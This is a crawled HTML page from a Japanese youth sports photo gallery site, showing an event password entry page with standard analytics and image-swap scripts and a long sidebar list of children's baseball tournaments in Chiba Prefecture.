

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asa-kids.com/album/?mod=event_pwd_check&cat_id=1&album_id=161
body_size: 9190
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
<title>イベントパスワード入力</title>
<meta http-equiv="Content-Style-Type" content="text/css" >
<meta http-equiv="Content-Script-Type" content="text/javascript" >
<meta http-equiv="Imagetoolbar" content="no" >
<link href="./template/tmpl_sportskids/basic1.css" rel="stylesheet" type="text/css" media="screen, projection">
<link href="./template/tmpl_sportskids/basic2.css" rel="stylesheet" type="text/css" media="screen, projection">
<link href="./template/tmpl_sportskids/print.css" rel="stylesheet" type="text/css" media="print, projection">
<link href="./template/tmpl_sportskids/common2.css" rel="stylesheet" type="text/css" media="screen, projection">
<link href="./template/tmpl_sportskids/photo.css" rel="stylesheet" type="text/css" media="screen, projection">
<!--[if lt IE 8]>
<script src="./template/tmpl_sportskids/IE8.js"></script>  
</script>  
<![endif]-->
<script type="text/javascript" src="./template/tmpl_sportskids/prototype.js"></script>
<script type="text/javascript" src="./template/tmpl_sportskids/event_crypted.js"></script>
<script type="text/javascript" src="./template/tmpl_sportskids/common_crypted.js"></script>
<script type="text/javascript" src="./template/tmpl_sportskids/std_standard.js"></script>
<script type="text/javascript" src="./template/tmpl_sportskids/preload.js"></script>
<script type="text/javascript" src="./template/tmpl_sportskids/swfobject.js"></script>
<meta name="robots" content="INDEX,FOLLOW">
<meta name="keywords" content="朝日スポーツキッズWEB写真館">
<meta name="description" content="朝日スポーツキッズの紙面上に掲載されない写真をご購入いただけます。プロのカメラマンが撮影した高品質の写真です。">
<link href="./template/tmpl_sportskids/favicon.ico" rel="shortcut icon" >
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-25325745-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<noscript>このページはJavaScriptをoffにされている場合は御利用になれませんので、必ずJavascriptをonにしてください。</noscript>
</head>
<body style="filter:expression('');" onload="MM_preloadImages('./template/tmpl_sportskids/image/search_over.gif','./template/tmpl_sportskids/image/icon_cart_over.gif',
'./template/tmpl_sportskids/image/pagetop_over.gif','./template/tmpl_sportskids/image/cart-r_over.gif','./template/tmpl_sportskids/image/photo_all_over.gif',
'./SportsIcon/icon_big/b1_over.gif','./SportsIcon/icon_big/b2_over.gif',
'./SportsIcon/icon_big/b3_over.gif','./SportsIcon/icon_big/b4_over.gif',
'./SportsIcon/icon_big/b5_over.gif','./SportsIcon/icon_big/b6_over.gif',
'./SportsIcon/icon_big/b7_over.gif','./SportsIcon/icon_big/b8_over.gif',
'./SportsIcon/icon_big/b9_over.gif','./SportsIcon/icon_big/b10_over.gif')"> 

<script type="text/javascript"><!--
function cText(obj){
if(obj.value==obj.defaultValue){
obj.value="";
obj.style.color="#000";
}
}

function sText(obj){
if(obj.value==""){
obj.value=obj.defaultValue;
obj.style.color="#999";
}
}
//-->
</script>
<div id="main">
<img src="./template/tmpl_sportskids/image/topframe.gif" style="display:block;">
<div id="borderset">
<div class="logophoto">
<a href="/album/index.php"><img src="./template/tmpl_sportskids/image/photologo.jpg" alt="朝日スポーツキッズWEB写真館" height="150" width="860"></a>
</div>
<div class="header">
<a title="野球" href="./?mod=show_album_list&amp;cat_id=1"><img alt="野球" src="./SportsIcon/icon_big/b1.gif" name="b1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('b1','','./SportsIcon/icon_big/b1_over.gif',1)"></a><a title="サッカー" href="./?mod=show_album_list&amp;cat_id=2"><img src="./SportsIcon/icon_big/b2.gif" name="b2" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('b2','','./SportsIcon/icon_big/b2_over.gif',1)"></a><a title="バスケットボール" href="./?mod=show_album_list&amp;cat_id=3"><img src="./SportsIcon/icon_big/b3.gif" name="b3" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('b3','','./SportsIcon/icon_big/b3_over.gif',1)"></a><a title="バレーボール" href="./?mod=show_album_list&amp;cat_id=4"><img src="./SportsIcon/icon_big/b4.gif" name="b4" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('b4','','./SportsIcon/icon_big/b4_over.gif',1)"></a><a title="陸上競技" href="./?mod=show_album_list&amp;cat_id=5"><img src="./SportsIcon/icon_big/b5.gif" name="b5" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('b5','','./SportsIcon/icon_big/b5_over.gif',1)"></a><a title="テニス" href="./?mod=show_album_list&amp;cat_id=6"><img src="./SportsIcon/icon_big/b6.gif" name="b6" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('b6','','./SportsIcon/icon_big/b6_over.gif',1)"></a><a title="剣道" href="./?mod=show_album_list&amp;cat_id=7"><img src="./SportsIcon/icon_big/b7.gif" name="b7" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('b7','','./SportsIcon/icon_big/b7_over.gif',1)"></a><a title="柔道" href="./?mod=show_album_list&amp;cat_id=8"><img src="./SportsIcon/icon_big/b8.gif" name="b8" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('b8','','./SportsIcon/icon_big/b8_over.gif',1)"></a><a title="卓球" href="./?mod=show_album_list&amp;cat_id=9"><img src="./SportsIcon/icon_big/b9.gif" name="b9" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('b9','','./SportsIcon/icon_big/b9_over.gif',1)"></a><a title="空手" href="./?mod=show_album_list&amp;cat_id=10"><img src="./SportsIcon/icon_big/b10.gif" name="b10"  onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('b10','','./SportsIcon/icon_big/b10_over.gif',1)"></a>
</div>
<div id="navigation">
<div id="body">
<div class="side">
<div class="side_header">
<div class="side_title">野球<br>イベント一覧</div>
</div>
<div class="side_box">
<ul>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=603"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第6回野田リトルシニア少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=602"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市少年野球秋季低学年大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=601"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=598"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=594"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">鎌ケ谷市少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=599"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球秋季大会・開会式&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=593"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">流山市少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=597"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">野田市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=596"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">松戸市少年軟式野球連盟秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=592"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">白井市秋季交流野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=595"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子近隣交流少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=590"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市少年野球春季低学年大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=600"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">【再掲】柏市少年野球春季低学年大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=587"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=583"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">鎌ケ谷市民少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=589"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">野田市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=586"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">松戸市春季野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=588"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">流山市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=585"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=581"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">白井市スポーツ少年団春季交流野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=582"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第45回全日本学童軟式野球大会柏市予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=580"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第16回東葛地域少年野球選手権大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=579"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第41回柏流さよなら大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=577"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第44回カリフ・マルエス旗争奪少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=578"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第5回野田リトルシニア杯少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=576"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球開会式&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=575"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市少年野球秋季低学年大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=574"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=573"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=570"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">白井市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=569"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">鎌ケ谷市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=571"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">野田市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=572"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">流山市少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=568"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球秋季大会開会式&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=567"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">松戸少年野球連盟秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=566"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市近隣少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=565"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">東武鉄道杯野田市予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=562"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第27回流山市少年野球低学年大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=563"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">東葛地区中学校選抜ソフトボール大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=560"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市少年野球低学年春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=558"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">鎌ケ谷市市民少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=556"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=557"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">野田市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=559"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第95回 流山市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=555"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=554"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">白井春季交流野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=553"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第15回東葛地域少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=552"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=551"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">全日本学童柏市予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=550"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第40回柏流さよなら大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=548"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第43回カリフ・マルエス旗争奪少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=549"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">野田リトルシニア杯少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=547"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">和田豊旗争奪少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=546"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第48回松戸市少年軟式野球連盟卒業記念大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=545"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">和田豊旗争奪少年野球大会開会式&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=544"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市少年野球低学年秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=543"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第49回柏市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=539"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=541"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第99回鎌ケ谷市民少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=542"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第42回野田市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=540"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第48回松戸市少年野球連盟秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=538"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第94回流山市少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=537"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球秋季大会開会式&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=536"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">白井市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=535"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第28回 我孫子市近隣交流少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=534"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">雪印メグミルク杯（少年野球低学年大会野田予選）&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=533"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第26回流山市少年野球低学年大会（ロッテ旗予選）&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=532"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第25回柏市少年野球低学年春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=531"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第48回松戸市軟式野球連盟春季大会ジュニア戦&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=526"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第48回松戸市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=561"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">松戸市少年軟式野球連盟春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=529"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第93回流山市少年野球大会春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=530"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第98回鎌ケ谷市民少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=527"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第47回柏市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=528"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">野田市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=525"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第47回我孫子市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=524"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">白井市春季交流野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=523"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">全日本学童軟式野球大会柏市予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=522"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">谷沢健一旗千葉沼南旗争奪杯少年少女野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=521"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第39回柏流さよなら大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=520"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第42回カリフ・マルエス旗争奪少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=519"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">野田リトルシニア少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=516"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">和田豊旗争奪少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=517"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">松戸市少年野球卒業記念大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=518"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">京和ガス杯争奪卒業記念大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=515"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第48回柏市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=512"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第41回野田市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=509"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第97回鎌ケ谷市民少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=514"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第47回我孫子市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=510"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第47回松戸市少年野球連盟秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=511"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">白井市少年野球秋季大会画像&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=508"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第27回我孫子近隣交流少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=507"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第28回千葉県少年野球低学年大会野田市予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=506"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第28回千葉県少年野球低学年大会流山市予選&nbsp;&nbsp;</a></li>
